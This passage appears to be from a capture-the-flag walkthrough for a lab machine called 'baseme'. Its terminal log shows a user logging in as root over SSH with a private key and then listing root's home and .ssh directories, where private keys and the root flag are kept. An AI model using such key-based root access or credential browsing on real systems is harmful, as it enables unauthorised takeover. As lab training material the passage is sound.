 lucas@baseme:~$ vi id
lucas@baseme:~$ chmod 700 id
lucas@baseme:~$ ssh root@localhost -i id
The authenticity of host 'localhost (::1)' can't be established.
ECDSA key fingerprint is SHA256:Hlyr217g0zTkGOpiqimkeklOhJ4kYRLtHyEh0IgMEbM.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added 'localhost' (ECDSA) to the list of known hosts.
Linux baseme 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Sep 28 12:47:13 2020 from 192.168.1.59
root@baseme:~#
root@baseme:~#
root@baseme:~# ls
root.txt
root@baseme:~# pwd
/root
root@baseme:~# ls -al
total 32
drwx------  4 root root 4096 Sep 28  2020 .
drwxr-xr-x 18 root root 4096 Sep 28  2020 ..
-rw-------  1 root root   80 Sep 28  2020 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x  3 root root 4096 Sep 28  2020 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root 1678 Sep 28  2020 root.txt
drwx------  2 root root 4096 Sep 28  2020 .ssh
root@baseme:~# cd .ssh/
root@baseme:~/.ssh# ls
authorized_keys  id_rsa  id_rsa.pub
root@baseme:~/.ssh# ls -al